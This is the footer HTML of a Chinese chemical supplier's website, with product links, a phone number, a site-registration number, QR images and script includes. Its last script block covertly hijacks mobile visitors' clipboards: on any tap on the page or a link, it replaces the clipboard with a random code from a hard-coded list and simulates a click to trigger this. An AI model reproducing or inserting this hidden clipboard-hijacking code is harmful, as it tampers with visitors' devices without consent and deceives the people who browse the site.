                href=//www.fjxshg.com/Products-267693.html>聚丙烯酰胺</a>
             <a title="聚合氯化铝" class="Themefont"
                href=//www.fjxshg.com/Products-267692.html>聚合氯化铝</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13599278640"
                class="Themefont" href="tel:13599278640">13599278640</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="福建旭升化工有限公司" rel="nofollow"  class="Whitefont" href="/">福建旭升化工有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.fjxshg.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">闽ICP备2022001018号-1</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2klEQVQokY3SwQ2DMAwFUKMcfIMFLGWN3FgJFiB0gWYlblkDiQXojUNU16EV6gEHfHpI6PNJDHBjLDM1kTwn3QRoVqBOoNtH6Dfo+cLVRlc2T7wwoGQeHU6d+/d//3JmGRrccRSntiGaN/4yFZPf+MFL4LlgaT64NDjSDX5aOKa6TbrtiBymZd07KJZAeUzVNOu2Y0sNS72km2pIA+Q1KBnNiJbjrHtfs+37Xc1yLyCZcn268769oryfCvZRjpQltmi7onm7siWTQywZMK+cLznvW9fa0ZHuG/MBz8ZDqhMdApgAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2klEQVQokY3SwQ2DMAwFUKMcfIMFLGWN3FgJFiB0gWYlblkDiQXojUNU16EV6gEHfHpI6PNJDHBjLDM1kTwn3QRoVqBOoNtH6Dfo+cLVRlc2T7wwoGQeHU6d+/d//3JmGRrccRSntiGaN/4yFZPf+MFL4LlgaT64NDjSDX5aOKa6TbrtiBymZd07KJZAeUzVNOu2Y0sNS72km2pIA+Q1KBnNiJbjrHtfs+37Xc1yLyCZcn268769oryfCvZRjpQltmi7onm7siWTQywZMK+cLznvW9fa0ZHuG/MBz8ZDqhMdApgAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13599278640"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13599278640"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501305379"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>